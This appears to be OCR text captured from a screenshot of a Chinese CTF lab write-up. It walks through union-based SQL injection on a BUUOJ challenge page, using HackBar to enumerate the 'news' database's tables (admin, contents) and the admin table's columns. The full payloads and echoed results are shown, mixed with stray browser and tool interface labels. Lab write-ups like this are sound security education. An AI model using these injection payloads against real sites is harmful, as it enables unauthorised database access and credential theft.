 文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
说明数据库名字叫news
5、查看表名：
?id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='数据库名称'
输入
?id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='news'
回显：
title "1"
content "admin,contents"
说明有两个表：admin和contents
我们需要的是admin
6、查看列名：
?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='表名'
输入
?id=-1 union select 1,group_concat(column_name) from
information_schema.columns where table_name='admin'
a6153502-790a-4317-82b8-02b2
a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81/
设置 其他书签 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
title: "1"
content: "admin,contents"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://a6153502-790a-4317-82b8-02b820706705.node4.buuoj.cn:81/backend
/content_detail.php?id=-1 union select 1,group_concat(table_name) from information_schema.tables
where table_schema='news'
Post data Referer User Agent Cookies Add Header Clear All